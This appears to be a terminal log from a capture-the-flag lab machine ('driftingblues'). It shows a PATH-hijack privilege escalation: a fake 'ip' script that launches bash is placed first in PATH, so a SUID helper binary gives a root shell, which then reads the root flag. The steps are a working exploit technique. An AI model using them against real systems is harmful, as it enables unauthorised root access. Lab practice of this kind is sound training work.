 robertj@driftingblues:/$ cd /home/robertj/
robertj@driftingblues:~$ echo '/bin/bash' > ip
robertj@driftingblues:~$ chmod +x ip
robertj@driftingblues:~$ ls -al
total 24
drwxr-xr-x 3 robertj robertj 4096 Mar 27 08:00 .
drwxr-xr-x 3 root    root    4096 Jan  4  2021 ..
-rw------- 1 root    robertj   37 Mar 27 07:59 .bash_history
-rwxr-xr-x 1 robertj robertj   10 Mar 27 08:00 ip
drwx---rwx 2 robertj robertj 4096 Mar 27 07:48 .ssh
-r-x------ 1 robertj robertj 1805 Jan  3  2021 user.txt
robertj@driftingblues:~$ export PATH=.:$PATH
robertj@driftingblues:~$ /usr/bin/getinfo
###################
ip address
###################
root@driftingblues:~# ls -al /root
total 20
drwx------  2 root root 4096 Jan  4  2021 .
drwxr-xr-x 18 root root 4096 Dec 17  2020 ..
-rw-------  1 root root   48 Jan  4  2021 .bash_history
-r-x------  1 root root 1821 Dec 17  2020 root.txt
-rw-r--r--  1 root root 1031 Jan  4  2021 upit
root@driftingblues:~# cat /root/root.txt
flag 2/2
KAL
"the quieter you be
tmp
id_rsa